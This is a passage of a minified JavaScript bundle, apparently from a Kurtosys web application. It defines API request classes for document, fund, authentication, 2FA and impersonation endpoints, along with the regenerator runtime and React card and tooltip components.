Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/config/listcommentaries"},t}return n(t,e),t}(r(11).KsysRequest);t.ListCommentaries=o},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/config/listdisclaimers"},t}return n(t,e),t}(r(11).KsysRequest);t.ListDisclaimers=o},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/documents/searchDocuments"},t}return n(t,e),t}(r(11).KsysRequest);t.SearchDocuments=o},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/fund/searchEntity"},t}return n(t,e),t}(r(11).KsysRequest);t.SearchEntity=o},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/applicationManager/getTheme"},t.getExplicitMethod=function(){return"GET"},t}return n(t,e),t}(r(11).KsysRequest);t.GetTheme=o},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/config/retrieveClientConfiguration"},t}return n(t,e),t}(r(11).KsysRequest);t.RetrieveClientConfiguration=o},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/fund/savedSearchEntity"},t}return n(t,e),t}(r(11).KsysRequest);t.SavedSearchEntity=o},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/documents/retrieveDocument"},t}return n(t,e),t}(r(11).KsysRequest);t.RetrieveDocument=o},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitMethod=function(){return"GET"},t.getExplicitEndpoint=function(){return"/documents/retrieve/"+t.token.value},t}return n(t,e),t}(r(11).KsysRequest);t.Retrieve=o},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/documents/retrieveDocumentZip"},t}return n(t,e),t}(r(11).KsysRequest);t.RetrieveDocumentZip=o},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/password-reset"},t}return n(t,e),t}(r(11).KsysRequest);t.PasswordReset=o},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/auth/updateownuser"},t}return n(t,e),t}(r(11).KsysRequest);t.UpdateOwnUser=o},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/auth/getUserByToken"},t}return n(t,e),t}(r(11).KsysRequest);t.GetUserByToken=o},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/2fa"},t.getExplicitMethod=function(){return"GET"},t}return n(t,e),t}(r(11).KsysRequest);t.Get2FAMethods=o},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/auth/2fa/enroll"},t}return n(t,e),t}(r(11).KsysRequest);t.MfaEnroll=o},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/auth/2fa/enroll/auth"},t}return n(t,e),t}(r(11).KsysRequest);t.MfaEnrollAuth=o},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/auth/2fa/deleteMethod"},t}return n(t,e),t}(r(11).KsysRequest);t.MfaDisable=o},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/auth/2fa/settings"},t}return n(t,e),t}(r(11).KsysRequest);t.MfaSettings=o},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/auth/assurance/getImages"},t}return n(t,e),t}(r(11).KsysRequest);t.AssuranceImages=o},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/auth/assurance/update"},t}return n(t,e),t}(r(11).KsysRequest);t.AssuranceUpdate=o},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/auth/assurance"},t}return n(t,e),t}(r(11).KsysRequest);t.Assurance=o},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/auth/impersonation/search"},t}return n(t,e),t}(r(11).KsysRequest);t.ImpersonationSearch=o},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/auth/impersonation/impersonate"},t}return n(t,e),t}(r(11).KsysRequest);t.Impersonate=o},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/auth/impersonation/stopimpersonating"},t}return n(t,e),t}(r(11).KsysRequest);t.StopImpersonating=o},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(8),o=function(){function e(){}return e.prototype.flattenProps=function(e,t){var r=this;if(e)return(t||Object.keys(e||{})).reduce(function(t,o){var i=e[o];return i&&n.utils.typeChecks.isObject(i)?i.queryOptionsType?t[o]=r.query(i):t[o]=r.flattenProps(i):t[o]=i,t},{})},e}();t.QueryStore=o},function(e,t,r){e.exports=r(31)},function(e,t,r){var n=function(){return this||"object"===typeof self&&self}()||Function("return this")(),o=n.regeneratorRuntime&&Object.getOwnPropertyNames(n).indexOf("regeneratorRuntime")>=0,i=o&&n.regeneratorRuntime;if(n.regeneratorRuntime=void 0,e.exports=r(125),o)n.regeneratorRuntime=i;else try{delete n.regeneratorRuntime}catch(a){n.regeneratorRuntime=void 0}},function(e,t){!function(t){"use strict";var r,n=Object.prototype,o=n.hasOwnProperty,i="function"===typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",s=i.asyncIterator||"@@asyncIterator",u=i.toStringTag||"@@toStringTag",c="object"===typeof e,l=t.regeneratorRuntime;if(l)c&&(e.exports=l);else{(l=t.regeneratorRuntime=c?e.exports:{}).wrap=O;var p="suspendedStart",f="suspendedYield",d="executing",y="completed",h={},g={};g[a]=function(){return this};var m=Object.getPrototypeOf,b=m&&m(m(S([])));b&&b!==n&&o.call(b,a)&&(g=b);var v=I.prototype=E.prototype=Object.create(g);w.prototype=v.constructor=I,I.constructor=w,I[u]=w.displayName="GeneratorFunction",l.isGeneratorFunction=function(e){var t="function"===typeof e&&e.constructor;return!!t&&(t===w||"GeneratorFunction"===(t.displayName||t.name))},l.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,I):(e.__proto__=I,u in e||(e[u]="GeneratorFunction")),e.prototype=Object.create(v),e},l.awrap=function(e){return{__await:e}},C(P.prototype),P.prototype[s]=function(){return this},l.AsyncIterator=P,l.async=function(e,t,r,n){var o=new P(O(e,t,r,n));return l.isGeneratorFunction(t)?o:o.next().then(function(e){return e.done?e.value:o.next()})},C(v),v[u]="Generator",v[a]=function(){return this},v.toString=function(){return"[object Generator]"},l.keys=function(e){var t=[];for(var r in e)t.push(r);return t.reverse(),function r(){for(;t.length;){var n=t.pop();if(n in e)return r.value=n,r.done=!1,r}return r.done=!0,r}},l.values=S,T.prototype={constructor:T,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=r,this.done=!1,this.delegate=null,this.method="next",this.arg=r,this.tryEntries.forEach(x),!e)for(var t in this)"t"===t.charAt(0)&&o.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=r)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var t=this;function n(n,o){return s.type="throw",s.arg=e,t.next=n,o&&(t.method="next",t.arg=r),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],s=a.completion;if("root"===a.tryLoc)return n("end");if(a.tryLoc<=this.prev){var u=o.call(a,"catchLoc"),c=o.call(a,"finallyLoc");if(u&&c){if(this.prev<a.catchLoc)return n(a.catchLoc,!0);if(this.prev<a.finallyLoc)return n(a.finallyLoc)}else if(u){if(this.prev<a.catchLoc)return n(a.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return n(a.finallyLoc)}}}},abrupt:function(e,t){for(var r=this.tryEntries.length-1;r>=0;--r){var n=this.tryEntries[r];if(n.tryLoc<=this.prev&&o.call(n,"finallyLoc")&&this.prev<n.finallyLoc){var i=n;break}}i&&("break"===e||"continue"===e)&&i.tryLoc<=t&&t<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=e,a.arg=t,i?(this.method="next",this.next=i.finallyLoc,h):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),h},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.finallyLoc===e)return this.complete(r.completion,r.afterLoc),x(r),h}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.tryLoc===e){var n=r.completion;if("throw"===n.type){var o=n.arg;x(r)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,n){return this.delegate={iterator:S(e),resultName:t,nextLoc:n},"next"===this.method&&(this.arg=r),h}}}function O(e,t,r,n){var o=t&&t.prototype instanceof E?t:E,i=Object.create(o.prototype),a=new T(n||[]);return i._invoke=function(e,t,r){var n=p;return function(o,i){if(n===d)throw new Error("Generator is already running");if(n===y){if("throw"===o)throw i;return N()}for(r.method=o,r.arg=i;;){var a=r.delegate;if(a){var s=j(a,r);if(s){if(s===h)continue;return s}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(n===p)throw n=y,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);n=d;var u=_(e,t,r);if("normal"===u.type){if(n=r.done?y:f,u.arg===h)continue;return{value:u.arg,done:r.done}}"throw"===u.type&&(n=y,r.method="throw",r.arg=u.arg)}}}(e,r,a),i}function _(e,t,r){try{return{type:"normal",arg:e.call(t,r)}}catch(n){return{type:"throw",arg:n}}}function E(){}function w(){}function I(){}function C(e){["next","throw","return"].forEach(function(t){e[t]=function(e){return this._invoke(t,e)}})}function P(e){var t;this._invoke=function(r,n){function i(){return new Promise(function(t,i){!function t(r,n,i,a){var s=_(e[r],e,n);if("throw"!==s.type){var u=s.arg,c=u.value;return c&&"object"===typeof c&&o.call(c,"__await")?Promise.resolve(c.__await).then(function(e){t("next",e,i,a)},function(e){t("throw",e,i,a)}):Promise.resolve(c).then(function(e){u.value=e,i(u)},function(e){return t("throw",e,i,a)})}a(s.arg)}(r,n,t,i)})}return t=t?t.then(i,i):i()}}function j(e,t){var n=e.iterator[t.method];if(n===r){if(t.delegate=null,"throw"===t.method){if(e.iterator.return&&(t.method="return",t.arg=r,j(e,t),"throw"===t.method))return h;t.method="throw",t.arg=new TypeError("The iterator does not provide a 'throw' method")}return h}var o=_(n,e.iterator,t.arg);if("throw"===o.type)return t.method="throw",t.arg=o.arg,t.delegate=null,h;var i=o.arg;return i?i.done?(t[e.resultName]=i.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=r),t.delegate=null,h):i:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,h)}function M(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function x(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function T(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(M,this),this.reset(!0)}function S(e){if(e){var t=e[a];if(t)return t.call(e);if("function"===typeof e.next)return e;if(!isNaN(e.length)){var n=-1,i=function t(){for(;++n<e.length;)if(o.call(e,n))return t.value=e[n],t.done=!1,t;return t.value=r,t.done=!0,t};return i.next=i}}return{next:N}}function N(){return{value:r,done:!0}}}(function(){return this||"object"===typeof self&&self}()||Function("return this")())},function(e){e.exports={appConfigSource:"api",externalScriptsBasePath:"https://api-uk.kurtosys.app/applicationManager/apps/ksys-app-assets",cacheOptions:{maxAge:604800}}},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,r,n){var o,i=arguments.length,a=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,r,a):o(t,r))||a);return i>3&&a&&Object.defineProperty(t,r,a),a},a=this&&this.__rest||function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(r[n]=e[n]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(n=Object.getOwnPropertySymbols(e);o<n.length;o++)t.indexOf(n[o])<0&&Object.prototype.propertyIsEnumerable.call(e,n[o])&&(r[n[o]]=e[n[o]])}return r},s=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var u=s(r(1)),c=r(5),l=r(10),p=s(r(130)),f=s(r(131)),d=s(r(132)),y=s(r(133)),h=s(r(134)),g=s(r(135)),m=s(r(136)),b=s(r(15)),v=r(27),O=function(e){function t(t){var r=e.call(this,t)||this;return r.categoryKey=v.CARD_CATEGORY_KEY,r.componentKey=v.CARD_COMPONENT_KEY,r}return n(t,e),t.prototype.getTooltipTarget=function(e){var t,r=this.props.tooltips;return Array.isArray(r)&&r.length>0&&(t=r.find(function(t){return t.target===e})),t},t.prototype.getTooltip=function(e){e.target;var t=a(e,["target"]);return t&&u.default.createElement(m.default,o({},t))},t.prototype.render=function(){var e=this.props,t=e.children,r=e.className,n=e.title,o=e.subtitle,i=e.footerContent,a=this.getTooltipTarget("title"),s=this.getTooltipTarget("subTitle");return u.default.createElement(g.default,{className:r},u.default.createElement(d.default,null,n&&u.default.createElement(h.default,null,u.default.createElement(b.default,null,n),a&&this.getTooltip(a)),o&&u.default.createElement(y.default,null,u.default.createElement(b.default,null,o),s&&this.getTooltip(s))),u.default.createElement(p.default,null,u.default.createElement(b.default,null,t)),i&&u.default.createElement(f.default,null,u.default.createElement(b.default,null,i)))},t=i([c.observer],t)}(l.ComponentBase);t.Card=O,t.default=l.InjectedStyledComponent(O,v.CARD_CATEGORY_KEY,v.CARD_COMPONENT_KEY)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getSelector=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return(e||[]).join("-")}},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=r(8),i=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return n(t,e),Object.defineProperty(t.prototype,"breakpoints",{get:function(){var e=this,t=this.props.breakpoints,r=void 0===t?[]:t;return r&&0!==r.length?r.map(function(t){return o.utils.object.deepMergeObjects({props:e.props},t)}):[{size:"xsmall",modifier:"up",props:this.props}]},enumerable:!0,configurable:!0}),t.prototype.getBreakpointComponentProps=function(e,t){var r,n=e.size,o=e.modifier;return(r={key:t})[n]=!0,r[o]=!0,r},t}(r(61).ComponentBase);t.ResponsiveComponentBase=i},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(27),o=r(3);t.default=o.InjectedStyledComponent("section",n.CARD_CATEGORY_KEY,n.CARD_COMPONENT_KEY,["body"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(27),o=r(3);t.default=o.InjectedStyledComponent("footer",n.CARD_CATEGORY_KEY,n.CARD_COMPONENT_KEY,["footer"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(27),o=r(3);t.default=o.InjectedStyledComponent("header",n.CARD_CATEGORY_KEY,n.CARD_COMPONENT_KEY,["header"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(27),o=r(3);t.default=o.InjectedStyledComponent("h3",n.CARD_CATEGORY_KEY,n.CARD_COMPONENT_KEY,["subtitle"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(27),o=r(3);t.default=o.InjectedStyledComponent("h2",n.CARD_CATEGORY_KEY,n.CARD_COMPONENT_KEY,["title"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(27),o=r(3);t.default=o.InjectedStyledComponent("section",n.CARD_CATEGORY_KEY,n.CARD_COMPONENT_KEY,["wrapper"])},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=n(r(63));t.default=o.default},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(20),o=r(3);t.default=o.InjectedStyledComponent("section",n.TOOLTIP_CATEGORY_KEY,n.TOOLTIP_COMPONENT_KEY,["wrapper"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(20),o=r(3);t.default=o.InjectedStyledComponent("div",n.TOOLTIP_CATEGORY_KEY,n.TOOLTIP_COMPONENT_KEY,["tooltipIconButton"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(20),o=r(3);t.default=o.InjectedStyledComponent("div",n.TOOLTIP_CATEGORY_KEY,n.TOOLTIP_COMPONENT_KEY,["tooltipChildrenButton"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(20),o=r(3);t.default=o.InjectedStyledComponent("div",n.TOOLTIP_CATEGORY_KEY,n.TOOLTIP_COMPONENT_KEY,["tooltipContent"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(20),o=r(3);t.default=o.InjectedStyledComponent("span",n.TOOLTIP_CATEGORY_KEY,n.TOOLTIP_COMPONENT_KEY,["tooltipCharacter"])},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(20),i=r(3),a=n(r(35));t.default=i.InjectedStyledComponent(a.default,o.TOOLTIP_CATEGORY_KEY,o.TOOLTIP_COMPONENT_KEY,["tooltipIcon"])},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var 